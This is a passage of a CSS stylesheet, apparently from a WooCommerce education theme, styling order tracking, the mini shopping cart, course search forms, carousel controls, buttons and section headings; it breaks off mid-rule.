/* --------------------------------------------
	ORDER TRACKING
-------------------------------------------- */
.track_order {
  text-align: center;
  margin-bottom: 70px;
}
.track_order p:first-child {
  line-height: 1.8;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.woocommerce .track_order .form-row-first,
.woocommerce .track_order .form-row-last {
  float: none;
  margin: auto;
  margin-bottom: 30px;
}
.woocommerce form.track_order .form-row input.input-text {
  text-align: center;
}
@media (max-width: 1024px) {
  /*  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
		.product-listing.woocommerce.view-list.columns-4 .product-item-wrap{
		  width: 100%;
		  .product-thumb{
			width: 33.33333333% !important;
		  }
		  .product-info{
			width: 66.66666667% !important;
		  }
		}*/
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 50%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(2n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    display: block;
    text-align: center;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li + li {
    margin-top: -1px;
    margin-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-bottom-color: #ddd;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
  }
  .product-filter {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .product-filter + .catalog-filter-inner {
    float: none;
  }
  #yith-wcwl-form {
    overflow-x: scroll;
  }
}
@media (max-width: 600px) {
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100%;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-thumb,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-thumb {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.columns-4 .product-item-wrap .product-info {
    width: 100% !important;
  }
  .product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
  .product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
    padding-left: 0;
    margin-top: 20px;
  }
}
@media (max-width: 480px) {
  .product-listing.woocommerce.columns-2 .product-item-wrap,
  .product-listing.woocommerce.columns-3 .product-item-wrap,
  .product-listing.woocommerce.columns-4 .product-item-wrap {
    width: 100% !important;
  }
  .product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1),
  .product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1),
  .product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
    clear: none;
  }
  .woocommerce #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
  }
  .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    position: relative;
    margin-bottom: 20px;
  }
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    float: none;
    margin-bottom: 20px;
    line-height: 2.2;
    padding: 0;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    float: none;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    width: 100%;
    float: left;
  }
  .catalog-filter .filter-category-wrap {
    width: 100%;
    padding-top: 20px;
  }
  .catalog-filter .w-cat,
  .catalog-filter .view-switcher {
    display: block;
    width: 100%;
  }
  .catalog-filter .w-cat label,
  .catalog-filter .view-switcher label {
    position: relative;
  }
  .catalog-filter .w-cat label:before,
  .catalog-filter .view-switcher label:before {
    top: 0;
    right: 26px;
  }
  .catalog-filter .w-cat select,
  .catalog-filter .view-switcher select {
    padding-left: 0;
    height: 20px;
  }
}
@media (max-width: 320px) {
  #product-filter-wrap {
    width: 300px;
  }
  .woocommerce-account #customer_login .col-1,
  .woocommerce-account #customer_login .col-2 {
    padding: 50px 15px 30px 15px;
  }
}
.shopping-cart-wrapper {
  padding: 0;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  text-align: right;
  position: relative;
}
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}
.shopping-cart-wrapper .widget_shopping_cart_icon {
  position: relative;
  display: inline-block;
  height: 30px;
  line-height: 30px;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
  cursor: pointer;
  padding: 0;
  height: 30px;
  line-height: 30px;
  text-align: left;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
  font-family: 'Roboto';
  letter-spacing: 0.05em;
}
.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 100%;
  right: 0;
  left: auto;
  z-index: 9998;
  width: 384px;
  background: #fff;
  border: solid 1px #eee;
  border-bottom-style: solid !important;
  border-bottom-width: 2px !important;
  padding: 0;
  line-height: 2em;
  color: #444;
  -webkit-transition: 0.5s all;
  -moz-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
  -webkit-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -moz-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -ms-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  -o-transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
  transition-timing-function: cubic-bezier(1, 0.07, 1, 0.07);
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  margin: 0 15px;
  position: relative;
  color: #222222;
  line-height: 48px;
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
  font-size: 12px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  padding: 0;
  margin: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #eee;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 0.2em;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  margin-bottom: 6px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  font-weight: 700;
  display: block;
  text-align: left;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.mini-cart-remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 14px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-weight: bold;
  margin: 0;
  line-height: inherit;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  font-weight: 400;
  padding-right: 5px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 14px;
  font-size: 12px;
  min-width: 125px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  background-color: #9261aa;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
  vertical-align: top;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #444;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 25px;
  clear: none;
  font-size: 11px;
  font-weight: 400;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 25px;
  display: block;
  float: none;
  margin: 0;
  font-size: 11px;
}
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}
.shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
  position: absolute;
  width: 16px;
  height: 16px;
  line-height: 17px;
  color: #fff;
  top: 0px;
  right: 0px;
  text-align: center;
  font-size: 11px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #9261aa;
  font-family: 'Roboto';
  display: none;
}
.shopping-cart-wrapper .cart-total-left {
  float: left;
}
.shopping-cart-wrapper .cart-total-left span {
  vertical-align: middle;
}
.shopping-cart-wrapper .cart-total-right {
  float: right;
}
.shopping-cart-wrapper ul.cart_list,
.shopping-cart-wrapper ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 293px;
}
.shopping-cart-wrapper .cart-button-wrapper {
  padding: 15px 15px 35px;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark {
  background-color: #222222;
  border-color: #333;
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total-left > a,
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove {
  color: #fff;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark li + li {
  border-top-color: #333;
}
.shopping-cart-wrapper .cart_list_wrapper.sub-menu-dark .cart-total {
  border-top-color: #333;
  border-bottom-color: #333;
}
@media screen and (min-width: 860px) {
  .shopping-cart-wrapper .cart_list_wrapper.large-size {
    width: 743px;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget:after {
    content: '';
    display: block;
    clear: both;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li {
    float: left;
    width: 48%;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2n+2) {
    float: right;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .product_list_widget li:nth-child(2) {
    border-top: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer {
    border-top: solid 1px #eee;
    margin: 0 15px;
    padding: 35px 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total,
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    width: 48%;
    float: right;
    margin: 0;
    border: none;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper {
    float: left;
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-button-wrapper p.buttons {
    padding: 0;
  }
  .shopping-cart-wrapper .cart_list_wrapper.large-size .mini-cart-footer .cart-total {
    text-align: right;
    width: 35%;
    line-height: 41px;
  }
  .cart_list_wrapper.sub-menu-dark.large-size .mini-cart-footer {
    border-top-color: #333;
  }
}
/*********************************************/
/*            SEARCH COURSE                  */
/*********************************************/
.course-search.simple {
  position: relative;
}
.course-search.simple:after {
  content: "";
  left: 100%;
  width: 1000%;
  display: block;
  position: absolute;
  height: 100%;
  bottom: 0;
  top: 0;
}
.course-search.simple .title {
  position: relative;
}
.course-search.simple .title > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.1;
  letter-spacing: 2px;
}
.course-search.simple .title > span:first-child {
  font-size: 18px;
  color: #fff;
}
.course-search.simple .title > span:last-child {
  font-size: 32px;
  font-weight: 700;
}
.course-search.simple .keyword-wrap .keyword {
  position: relative;
}
.course-search.simple .keyword-wrap select,
.course-search.simple .keyword-wrap input {
  font-size: 13px;
  text-transform: uppercase;
  border: none;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap select {
  width: 22.372%;
  background-color: #fff;
  float: left;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
}
.course-search.simple .keyword-wrap input {
  width: 77.628%;
}
.course-search.simple .keyword-wrap input,
.course-search.simple .keyword-wrap input:focus {
  border-left: solid 1px #ddd;
}
.course-search.simple .keyword-wrap button {
  position: absolute;
  right: 0;
  border: none;
  cursor: pointer;
  top: 0;
  padding: 13px 18px;
  font-size: 24px;
  color: #fff;
}
.course-search.simple.style01 .keyword-wrap {
  position: absolute;
  top: 35px;
  right: 0;
  padding-left: 100px;
  display: inline-block;
  width: 84.188%;
}
.course-search.simple.style01 .title-wrap {
  display: inline-block;
}
.course-search.simple.style01 .title-wrap:before {
  content: "";
  position: absolute;
  right: 100%;
  height: 100%;
  bottom: 0;
  width: 1000%;
  top: 0;
}
.course-search.simple.style01 .title {
  min-width: 185px;
  width: 15.812%;
  padding-top: 35px;
  padding-bottom: 35px;
}
.course-search.simple.style01 .title:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0deg);
    -moz-transform: skewX(0deg);
    -o-transform: skewX(0deg);
    -ms-transform: skewX(0deg);
    transform: skewX(0deg);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
.woocommerce form .form-row .input-checkbox {
  position: relative;
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-prev:after {
  border-top-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-next:after {
  border-bottom-color: #9261aa;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #9261aa;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #00b9b5;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #9261aa;
}
.bt-secondary {
  background-color: #00b9b5;
}
.bt-tertiary {
  background-color: #30a8cc;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #9261aa;
}
.bt-secondary {
  border-color: #00b9b5;
}
.bt-tertiary {
  border-color: #30a8cc;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #9261aa;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #00b9b5;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #30a8cc;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #9261aa;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-secondary:hover {
  background-color: #00b9b5;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-tertiary:hover {
  background-color: #30a8cc;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #9261aa;
  border-color: #9261aa;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #9261aa;
  border-color: #9261aa;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #00b9b5;
  border-color: #00b9b5;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-controls .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev,
.ryl-section-item .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev i,
.ryl-section-item .owl-controls .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-controls .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #00b9b5;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
